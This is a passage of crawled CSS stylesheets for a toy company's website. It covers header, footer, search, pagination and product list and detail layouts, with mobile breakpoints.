    background-position: top center;
    z-index: 9999;
    background-size: auto 175px;
    background-repeat: no-repeat;
}
.footer .logo{
    width: 235px;
    margin: 0 auto;
    display: block;
}
.footer .company{
    font-family: 'SourceHanSansCN-Regular';
    font-size: 16px;
    text-align: center;
    line-height: 1;
    letter-spacing: 0px;
    color: #444444;
    margin: 20px auto 45px;
}
.footer .code{
    font-family:'SourceHanSansCN-Regular';
    font-size: 16px;
    line-height: 18px;
    letter-spacing: 0px;
    color: #000000;
    text-align: center;
}
.footer .code img{
    width: 200px;
    height: auto;
    border: solid 1px rgb(43 44 44 / 20%);
    padding: 10px;
    margin-bottom: 10px;
}
.sub_search{
    width: 365px;
    height: 50px;
    background-color: #ffffff;
    border-radius: 8px;
    border: solid 1px #bfbfbf;
    margin-bottom: 30px;
    padding: 0 23px 0 25px;
}
.sub_search .submit{
    display: block;
    width: 26px;
    height: 100%;
    background-image: url(../images/icon_15.png);
    background-size: 26px;
}
.sub_search .po{
    height: 100%;
}
.sub_search input{
    display: block;
    width: 100%;
    height: 100%;
    font-family: 'SourceHanSansCN-Normal';
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 1px;
    color: #8b8a8a;
}
.page{
    height: 35px;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.page_item{
    display: block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    margin-right: 23px;
    background-color: #d6d6d6;
    font-family: 'SourceHanSansCN-Normal';
    font-size: 14px;
    font-weight: normal;
    font-stretch: normal;
    letter-spacing: 0px;
    color: #ffffff;
    text-align: center;
}
.page_item:hover,.page_item.active{
    background-color: #1e7cd7;
}
@media only screen and (max-width: 750px){
    .lg{
        display: none !important;
    }
    .sm{
        display: block;
    }
    .top{
        display: none;
    }
    .header{
        top: 0;
        height: 1.1rem;
        background-color: #0986fb;
        padding: 0 0 0 .3rem;
        min-width: 100vw;
    }
    .header.index{
        border-bottom: none;
    }
    .header.fixed{
        box-shadow: none;
        background-color: #0986fb;
    }
    .header .logo{
        height: 1rem;
        margin-top: 0.1rem;
    }
    .header .language,.header .nav{
        display: none;
    }
    .header .icon_group{
        display: block;
        width: auto;
        height: 100%;
    }
    .header .icon_item{
        display: block;
        float: left;
        width: 1.1rem;
        height: 100%;
        background-size: 0.33rem;
    }
    .header .icon_item.search{
        background-image: url(../images/icon_12.png);
    }
    .header .icon_item.menu{
        background-color: #fff;
        background-image: url(../images/icon_27.png);
    }
    .header .sm_menu{
        transform: translate(-100%,0);
        width: 100%;
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999999;
        background-color: #fff;
    }
    .header .sm_language{
        width: 2.25rem;
        height: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
    }
    .header .sm_language_item{
        display: block;
        width: 100%;
        height: 1.06rem;
        line-height: 1.06rem;
        font-family: 'SourceHanSansCN-Regular';
        font-size: 0.24rem;
        letter-spacing: 0rem;
        color: #333333;
        text-align: center;
    }
    .header .sm_language_item.active{
        color: #0986fb;
    }
    .header .sm_nav{
        height: 100vh;
        overflow-y: scroll;
    }
    .header .sm_nav_item{
        display: block;
        width: 100%;
        height: 1.9rem;
        line-height: 1.9rem;
        background-color: #f5f5f5;
        border: solid 0.01rem #ffffff;
        font-family: 'SourceHanSansCN-Regular';
        font-size: 0.28rem;
        text-align: center;
        letter-spacing: 0rem;
        color: #333333;
    }
    .header .sm_menu_close{
        display: block;
        position: absolute;
        top: .55rem;
        left: .55rem;
        width: 0.3rem;
        height: 0.3rem;
        z-index: 9;
    }
    .container{
    	margin-top: 1.1rem;
    }
    .more{
    	width: 1.65rem;
        height: 0.75rem;
    	border-radius: 0.32rem;
    	padding: 0 .3rem 0 .4rem;
    	font-size: 0.24rem;
    	line-height: 0.75rem;
    }
    .more img{
    	width: 0.38rem;
    }
    .foot{
        height: 6.8rem;
        padding-top: .8rem;
        background-color: #fff;
    }
    .foot .footer:before{
        background-image:none;
    }
    .footer .logo{
        width: 3.65rem;
        margin-bottom: .3rem;
    }
    .footer .company{
        font-size: 0.2rem;
        margin: .15rem auto 0;
    }
    .footer .code{
        font-size: 0.24rem;
        line-height: 1;
    }
    .footer .code img{
        width: 3rem;
        height: auto;
        padding: .1rem;
        margin-bottom: .1rem;
    }
    .sub_search{
        float: none !important;
        width: 100%;
        height: 0.7rem;
        background-color: #ffffff;
        border-radius: 0.08rem;
        border: solid 0.01rem #bfbfbf;
        margin-bottom: .4rem;
        padding: 0 .3rem;
    }
    .sub_search .submit{
        display: block;
        width: 0.26rem;
        height: 100%;
        background-image: url(../images/icon_15.png);
        background-size: 0.26rem;
    }
    .sub_search input{
        display: block;
        width: 100%;
        height: 100%;
        font-family: 'SourceHanSansCN-Normal';
        font-size: 0.2rem;
        font-weight: normal;
        font-stretch: normal;
        letter-spacing: 1px;
        color: #8b8a8a;
    }
    .page{
        height: 35px;
        width: 100%;
        display: flex;
        flex-direction: row;
        justify-content: center;
    }
    .page_item{
        display: block;
        width: 35px;
        height: 35px;
        line-height: 35px;
        border-radius: 50%;
        margin-right: 23px;
        background-color: #d6d6d6;
        font-family: 'SourceHanSansCN-Normal';
        font-size: 14px;
        font-weight: normal;
        font-stretch: normal;
        letter-spacing: 0px;
        color: #ffffff;
        text-align: center;
    }
    .page_item:hover,.page_item.active{
        background-color: #1e7cd7;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.lejian-toys.com/css/product.css?v=0.1
body_size: 2929
content:
body{
    
    background-color: #fff;
    min-width: 1700px;
}
.header{
    background-color: #fafafa;
    color: #0986fb;
}
.header .nav_item{
    color: #0986fb;
}
.header .nav_item.acti ve:after, .header .nav_item:hover:after {
    background-color: #0986fb;
}
.header .sub_nav{
    border: 1px solid #0986fb;
}
.foot{
    background-color: #fff;
    height: 600px;
    padding-top: 175px;
}
.foot .footer{
    background-color: #0986fb;
}
.foot .footer:before {
    content: "";
    position: absolute;
    top: -175px;
    left: 0;
    width: 100%;
    height: 175px;
    background-image: url(../images/bg_1.png);
    background-position: top center;
    z-index: 99;
    background-repeat: no-repeat;
    
}
.footer .company,.footer .code{
    color: #fff;
}
.container{
    margin-top: 260px;
}
.title{
    position: absolute;
    top:  -400px;
    width: 100%;
    text-align: center;
    color: #fff;
    z-index: 9;
}
.title .h1{
    font-family: 'SourceHanSansCN-Medium';
    font-size: 45px;
    line-height: 1;
    margin-bottom: 10px;
    letter-spacing: 1px;
    color: #ffffff;
}
.title .h2{
    font-family: 'SourceHanSansCN-Normal';
    font-size: 32px;
    line-height: 1;
    letter-spacing: 1px;
    color: #ffffff;
}
.innerWidth{
    width: 1760px;
    height: auto;
    margin-top: 125px;
}
.left_menu{
    height: auto;
    width: 390px;
    margin-right: 60px;
}
.left_menu_group{
    width: 100%;
    height: auto;
    background-color: #ffffff;
    box-shadow: 0px 8px 18px 0px 
    		rgba(71, 71, 71, 0.16);
    border-radius: 24px;
    overflow: hidden;
    margin-bottom: 25px;
    padding:0 36px;
}
.left_menu_group.active{
    padding: 0 35px 35px;
    color: #fff;
    background-image: linear-gradient(269deg, 
        #5e32db 0%, 
        #0986fb 100%), 
    linear-gradient(
        #5e32db, 
        #5e32db);
    background-blend-mode: normal, 
        normal;
    box-shadow: 4px 5px 21px 0px 
        rgba(0, 0, 0, 0.32);
}
.left_menu_item{
    width: 305px;
    height: 110px;
    
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 18px;
    letter-spacing: 1px;
    color: #0986fb;
}
.left_menu_group.active .left_menu_item{
    width: 100%;
    justify-content: flex-end;
    color: #fff;
}
.left_menu_item img{
    width: 35px;
    margin-left: 15px;
}
.left_menu_item span{
    overflow: hidden;
}
.left_menu_group.active .left_menu_item img.blue{
   filter: drop-shadow(40px 0 #fff);
   position: relative;
   left: -50px;
}
.left_menu_group .left_menu_item img.blue{
   filter: drop-shadow(40px 0 #0986fb);
   position: relative;
   left: -50px;
}
.left_sub_menu{
    width: 100%;
    height: auto;
}
.left_sub_menu_item{
    display: block;
    width: 100%;
    height: 56px;
    border-radius: 24px;
    font-family: 'SourceHanSansCN-Regular';
    font-size: 18px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 56px;
    letter-spacing: 1px;
    margin-top: 10px;
    color: #474747;
    text-align: center;
}
.left_menu_group.active .left_sub_menu_item{
    color: #ffffff;
}
.left_sub_menu_item:hover,.left_sub_menu_item.active{
    background-color: #f5f5f5;
    color: #0986fb!important;
}
.list_wrap{
    height: auto;
}
.list_wrap .sub_title{
    width: 100%;
    height: 95px;
    line-height: 95px;
    font-family: 'SourceHanSansCN-Medium';
    font-size: 24px;
    letter-spacing: 2px;
    color: #010101;
}
.product_list{
    width: calc(100% + 15px);
    padding-top: 10px;
    height: auto;
    overflow: hidden;
    padding-bottom: 50px;
}

.product_item{
    float: left;
    width: 33.3333%;
    padding-right: 15px;
    height: 375px;
    margin-bottom: 20px;
}
.product_item .border_color{
    width: 100%;
    height: 100%;
    padding: 20px;
    border-radius: 22px;
    background-color: #fff;
    overflow: hidden;
}
.product_item:hover .border_color{
    background-color: #5e32db;
}
.product_item .box{
    width: 100%;
    height: 100%;
    background-color: #f5f5f5;
    overflow: hidden;
    border-radius: 12px;
    border: solid 1px #dcdcdc;
}
.product_item .img{
    width: 100%;
    height: 240px;
    background-color: #fff;
    overflow: hidden;
}
.product_item .caption{
    width: 100%;
    padding: 0 30px;
}
.product_item .caption .po{
    height: 95px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}
.product_item .caption .h1{
    font-family: 'SourceHanSansCN-Regular';
    font-size: 17px;
    line-height: 1;
    letter-spacing: 1px;
    color: #343434;
    margin-bottom: 7px;
}
.product_item .caption .h2{
    font-family: 'SourceHanSansCN-Normal';
    font-size: 14px;
    line-height: 1;
    letter-spacing: 1px;
    color: #989898;
}
.product_item .caption .right{
    margin-top: 25px;
    width: 45px;
    height: 45px;
    border-radius: 50%;
    background-color: #5e32db;
    background-image: url(../images/icon_16.png);
}
.detail_wrap{
    background-color: #fafafa;
    height: auto;
    margin-bottom: 75px;
}
.detail_swiper{
    width: 100%;
    /*height: 540px;*/
}
.detail_wrap .content{
    /*margin-top: 75px;*/
    font-family: 'SourceHanSansCN-Regular';
    font-size: 17px;
    font-weight: normal;
    font-stretch: normal;
    line-height: 37px;
    letter-spacing: 0px;
    color: #707070;
    padding: 20px 0;
}
.detail_wrap .content img{
    display: block;
    width: auto;
    margin: 0 auto;
    max-width: 100%;
}
.swiper-button-next, .swiper-button-prev {
    color: #313131;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 80px;
    right: auto;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 80px;
    left: auto;
}




@media only screen and (max-width: 750px){
    body{
        min-width: 100vw;
        background-color: #fff;
    }
    .header{
        background-color: #0986fb;
    }
    .foot {
        height: 5.8rem;
        padding-top: .8rem;
        background-color: #fff;
    }
    .foot .footer {
        background-color: #fff;
    }
    .foot .footer:before {
        background-image: none;
    }
    .footer .company, .footer .code {
        color: #444444;
    }
    .container{
        margin-top: 1.6rem;
        padding: 0 .3rem;
    }
    .innerWidth{
        width: 100%;
        height: auto;
        margin-top: 0;
    }
    .list_wrap{
        width: 100%;
    }
    .list_wrap .sub_title{
        height: auto;
        line-height: .4rem;
        font-family: 'SourceHanSansCN-Medium';
        font-size: 0.32rem;
        line-height: 0.24rem;
        letter-spacing: 0.03rem;
        color: #010101;
    }
    .list_wrap .sub_title p{
        margin-bottom: .3rem;
    }
    .product_list{
        width: calc(100% + .25rem);
        padding-top: .4rem;
        height: auto;
        overflow: hidden;
        padding-bottom: .2rem;
    }
    
    .product_item{
        float: left;
        width: 50%;
        padding-right: .25rem;
        margin-bottom: .25rem;
        height: 2.84rem;
        
    }
    .product_item .border_color{
        width: 100%;
        height: 100%;
        padding: 0;
        border-radius: 0.12rem;
        background-color: #fff;
        overflow: hidden;
    }
    .product_item .box{
        width: 100%;
        height: 100%;
        background-color: #f5f5f5;
        border-radius: 0.12rem;
        border: solid 0.01rem #dcdcdc;
        overflow: hidden;
    }
    .product_item .img{
        width: 100%;
        height: 2.15rem;
        background-color: #fff;
        overflow: hidden;
    }
    .product_item .caption{
        width: 100%;
        padding: 0;
        height: .7rem;
        font-family: 'SourceHanSansCN-Regular';
        font-size: 0.24rem;
        font-weight: normal;
        font-stretch: normal;
        line-height: 0.7rem;
        letter-spacing: 0.01rem;
        color: #343434;
        text-align: center;
    }
    .load_more{
        margin:.55rem auto 0;
        width: 0.57rem;
        height: .34rem;
        display: block;
        background-image: url(../images/icon_14.png);
    }
    .product_menu{
        width: 100%;
        height: auto;
    }
    .product_menu .tit{
        width: 6.9rem;
        height: 0.8rem;
        line-height: .8rem;
        background-color: #0986fb;
        border-radius: 0.12rem;
        padding: 0 .3rem 0 .4rem;
    }
    .product_menu:hover .tit{
        background-color: #5e32db;
    }
    .product_menu .tit span{
        color: #fff !important;
        font-size: 0.24rem;
        font-family: SourceHanSansCN-Medium;
    }
    .product_menu_list{
        display: none;
        position: absolute;
        top: .8rem;
        left: 0;
        width: 100%;
        height: auto;
        background-color: #5e32db;
        border-radius: 0.12rem;
        z-index: 99;
    }
    
    .product_menu_group{
        border-top: 1px solid #fff;
        padding: .25rem .4rem;
        font-family: 'SourceHanSansCN-Normal';
        font-size: 0.24rem;
        letter-spacing: 0.01rem;
        
        line-height: 0.7rem;
    }
    .product_menu_group a{
        display: block;
        height: .7rem;
        width: 100%;
        color: #ffffff;
    }
    .product_menu_group .sub{
        padding: 0 .2rem;
    }
    .product_menu_group a.active{
        background-color: #fff;
        border-radius: 0.35rem;
        color: #1e7fdd;
    }
    .product_menu_group .sub_item{
        padding:  0 .4rem;
    }
    .detail_wrap{
        margin-top: .6rem;
        background-color: #fff;
        height: auto;
        margin-bottom: 0;
    }
    .detail_swiper{
        width: 100%;
        /*height: 3.2rem;*/
    }
    .detail_wrap .content{
        /*margin-top: .3rem;*/
        font-family:' SourceHanSansCN-Normal';
        font-size: 0.24rem;
        font-weight: normal;
        font-stretch: normal;
        line-height: 0.57rem;
        letter-spacing: 0.01rem;
        color: #999999;
        padding: .2rem 0;
    }
    .swiper-button-next, .swiper-button-prev {
        color: #313131;
    }
    .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
        left: .15rem;
        right: auto;
    }
    .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
        right: .15rem;
        left: auto;
    }
    .swiper-button-next:after, .swiper-button-prev:after {
        font-size: .38rem;
    }
}